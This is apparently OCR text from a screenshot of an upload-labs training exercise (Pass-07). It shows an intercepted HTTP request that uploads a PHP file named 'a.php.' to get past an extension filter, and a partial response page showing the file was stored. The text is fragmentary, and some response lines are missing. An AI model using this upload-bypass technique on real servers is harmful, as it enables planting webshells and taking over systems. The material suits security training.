 1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.19.1
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.19.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHoGSYqJh9fXFwRfB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.19.1/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryHoGSYqJh9fXFwRfB
16 Content-Disposition: form-data; name="upload_file"; filename="a.php."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryHoGSYqJh9fXFwRfB
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryHoGSYqJh9fXFwRfB--
28
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"
>
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php." width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">